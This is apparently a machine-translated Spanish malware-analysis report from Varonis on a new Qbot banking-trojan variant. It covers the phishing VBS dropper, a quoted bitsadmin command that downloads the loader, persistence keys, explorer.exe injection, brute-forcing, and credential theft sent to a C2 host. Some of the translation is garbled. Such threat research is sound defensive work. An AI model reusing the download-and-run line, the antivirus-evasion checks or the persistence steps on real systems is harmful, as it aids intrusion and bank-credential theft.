Grupo de investigación de seguridad Varonis descubierto e investigado

ciberataque global utilizando una nueva variedad de malware

proporcionando qbot. La campaña se dirige activamente a las corporaciones estadounidenses, pero ha afectado a las redes de todo el mundo, con víctimas en Europa, Asia, Rusia y América del Sur, para robar información financiera confidencial, incluidas las credenciales de las cuentas bancarias.

Durante el análisis, desensamblamos el código para esta variación de Qbot e identificamos un centro de comando de control de ataques que funciona, lo que nos permitió determinar el alcance de la infección. Las observaciones directas del servidor C2 revelaron que miles de víctimas en todo el mundo ya están comprometidas y son controladas activamente por ciberdelincuentes. La información adicional encontrada en el servidor de C&C también reveló rastros de los participantes directos detrás de esta campaña.

El ataque fue descubierto originalmente por

Varonis DatAlert , en uno de nuestros

Clientes norteamericanos. Varonis DatAlert advirtió sobre cargar software sospechoso, moverse dentro del perímetro de seguridad (movimiento lateral interno) y actividad sospechosa de la red.

Nuestro equipo actualmente coopera activamente con las autoridades que investigan este incidente y les ha proporcionado información adicional no pública. En este artículo, compartiremos información que está autorizada para su divulgación.

Nueva versión del malware bancario Qbot

Los operadores de esta campaña maliciosa utilizaron una nueva versión de Qbot, un malware conocido y sofisticado diseñado para robar credenciales bancarias. Qbot utiliza métodos avanzados de anti-análisis, a menudo evita la detección y utiliza nuevos vectores de infección para adelantarse a las medidas de protección disponibles.

El malware es polimórfico y cambia constantemente:

- ella crea archivos y carpetas con nombres aleatorios

- su cargador de actualizaciones a menudo cambia el servidor C2

- el descargador de malware cambia cuando hay una conexión a Internet activa (más sobre esto más adelante)

Qbot (o Qakbot) se identificó por primera vez en 2009 y ha evolucionado significativamente desde entonces. Su objetivo principal es recopilar datos de sesiones de Internet en línea y datos relacionados con sitios web financieros. Sus capacidades de gusano de red le permiten propagarse a través de la red de la organización e infectar otros sistemas.

Descubrimiento

Nuestro equipo comenzó una investigación después de la llamada de un cliente, donde el DatAlert ya implementado advirtió sobre actividades sospechosas en sus sistemas. La investigación reveló que,

Al menos una computadora está infectada con malware y se han identificado intentos de propagarse a otros servidores de red.

Se extrajo una muestra del gusano y se envió para su análisis al equipo de investigación de Varonis. El patrón no coincidía con ningún hash existente, y más investigaciones revelaron que era una nueva cepa.

Etapa uno: cuentagotas

Nombre de archivo: REQ_02132019b.doc.vbs

En versiones anteriores de Qbot, se ejecutó una macro en la computadora de la víctima dentro de un documento de Word. Durante nuestra investigación, también se detectó un archivo zip con la extensión .doc.vbs, lo que indica que la infección inicial probablemente se implementó a través de

correo electrónico de phishing, desde el cual se lanzó el script malicioso VBS (Visual Basic Script).

Después de la ejecución, VBS identifica la versión del sistema operativo de la máquina víctima e intenta detectar el software antivirus instalado. El malware busca las siguientes líneas: Defender, Virus, Antivirus, Malw, Trend, Kaspersky, Kav, McAfee, Symantec.

En la nueva versión, el malware usa

BITSAdmin para descargar el gestor de arranque. Este es un comportamiento nuevo, ya que PowerShell se usó en versiones anteriores del malware.

BITSAdmin descarga el gestor de arranque desde uno de los siguientes sitios:

Y aquí está el código VBS para descargar el gestor de arranque usando BITSAdmin:

intReturn = wShell.Run ('bitsadmin / transfer qahdejob' & Second (Now) & '/ Priority HIGH '& el & urlStr ' ' & tempFile, 0, True)

La segunda etapa: ganar un punto de apoyo y echar raíces en explorer.exe

Nombre de archivo: widgetcontrol.png

El gestor de arranque, que contiene el núcleo del programa malicioso, tiene varias versiones y se actualiza constantemente incluso después de la ejecución. La versión que recibe la víctima tras la infección depende del parámetro

sp , que está codificado en el archivo VBS.



La característica maliciosa es que cada versión del gestor de arranque está firmada con diferentes certificados digitales. Los certificados de confianza generalmente indican que el archivo es confiable, mientras que los archivos ejecutables no firmados son sospechosos.

Se sabe que Qbot utiliza certificados digitales válidos falsos o robados para ganar credibilidad y evitar la detección en el sistema operativo.

Descargamos todas las versiones disponibles del gestor de arranque (consulte Indicadores de compromiso a continuación) y comparamos los certificados.

Certificados utilizados por el malware:- Saiitech Systems Limited

- Ecdjb limited

- Hitish Patel Consulting Ltd

- Doorga limitado

- INTENTEK LIMITED

- Austek Consulting Limited

- IO Pro Limited

- Vercoe IT Ltd

- Edsabame Consultants Ltd

- SOVA CONSULTANCY LTD

Un ejemplo de uno de los certificados:

Fijación

En el primer inicio, el gestor de arranque se copia en% Appdata% \ Roaming \ {Random line} y luego crea lo siguiente:

- Registrarse: se escribe en una clave de registro conocida para ejecutarse cuando un usuario inicia sesión:

HKEY_CURRENT_USER \ Software \ Microsoft \ Windows \ CurrentVersion \ Run - Programador de tareas: se crea una tarea para lanzar malware cada 5 horas desde la ruta a continuación

% Appdata% \ Roaming \ Microsoft \ {Cadena aleatoria} - Inicio: Qbot crea un acceso directo en el directorio de inicio automático del usuario de inicio

Explorefectedexe infectado

El gestor de arranque inicia el proceso de explorador de 32 bits explorer.exe y luego lo inyecta en él.

Principales cargas útiles.

Aquí hay un volcado del proceso explorer.exe con la carga útil ya instalada como un segmento de memoria RWX:

Después de la implementación, el gestor de arranque sobrescribe su ejecutable original con la versión de calc.exe de 32 bits:

"C: \ Windows \ System32 \ cmd.exe" / c ping.exe-N 6 127.0.0.1 y escriba "C: \ Windows \ System32 \ calc.exe"> C: \ Users \ {TKTKTK} \ Desktop \ 1 .exe

Etapa tres: sigilosamente sigilosamente y robar dinero



Después de ser reparado en el sistema, el módulo de fuerza bruta comienza a clasificar las contraseñas y las cuentas a través de la red. Si el malware logró comprometer la cuenta del dominio, lee la lista de usuarios del grupo de Usuarios del dominio y comienza a clasificar estas cuentas. Si la cuenta local se ve comprometida, el malware usa una lista estándar preconfigurada de usuarios locales. Los intentos de autenticación usan NTLM y la API WNetAddConnection.

Extrajimos los nombres de usuario y contraseñas utilizados por el malware al intentar iterar a través de cuentas locales (

aquí ). Un programa malicioso oculta estos diccionarios del análisis estático, pero se pueden extraer en tiempo de ejecución.

Imagen del explorador X32dbg Explorerr.exe que intenta conectarse a la computadora remota con el usuario Administrador y la contraseña 12345678:

Lleva tu dinero

El objetivo principal de Qbot es el robo de dinero de sus víctimas; utiliza varios métodos para robar información financiera, contable y de otro tipo y enviarla al servidor del atacante:

- Registrador de teclas: Qbot captura y envía cada pulsación de tecla que ingresa la víctima y las descarga al atacante

- Credenciales / cookies de sesión: Qbot busca credenciales / cookies almacenadas de los navegadores y las envía a un atacante

- Interceptación telefónica: la carga útil maliciosa está incrustada en todos los procesos del sistema con un código que intercepta las llamadas API y busca líneas financieras / bancarias, credenciales o cookies de sesión del proceso y las carga al atacante.

La siguiente figura muestra que durante la autenticación en el sitio web del banco buisnessline.huntington.com, el programa malicioso envía los datos de las solicitudes POST y las cookies de sesión al servidor C2 content.bigflimz.com:

Dentro de un servidor atacante C2





En uno de los sitios del atacante, pudimos encontrar archivos de registro que contienen las direcciones IP de las víctimas, información sobre el sistema operativo y los nombres de los productos antivirus. El servidor C2 mostró información sobre ataques pasados, así como versiones adicionales de programas maliciosos (tabla de versiones en la sección Indicadores de compromiso a continuación).



Algunos resultados pueden contener duplicados, pero a continuación se encuentran los 10 principales países, productos antivirus y sistemas operativos encontrados. También se sabe que las víctimas del ataque fueron grandes organizaciones financieras en Rusia.

Todos los datos se cargan en nuestro

repositorio de Github .

Encontramos 2.726 direcciones IP únicas para las víctimas. Dado que muchas organizaciones usan la traducción de direcciones de puerto NAT, que enmascara las direcciones IP internas, el número de víctimas,

probablemente habrá mucho más.

Figura: víctimas por país

Figura: víctimas por país Figura: víctimas por sistema operativo

Figura: víctimas por sistema operativo Figura: víctimas por antivirus utilizado

Figura: víctimas por antivirus utilizadoIndicadores de compromiso

Todos los indicadores de compromiso se pueden encontrar en Github

aquí .

Versiones del cargador de arranqueUna lista completa se puede encontrar

aquí .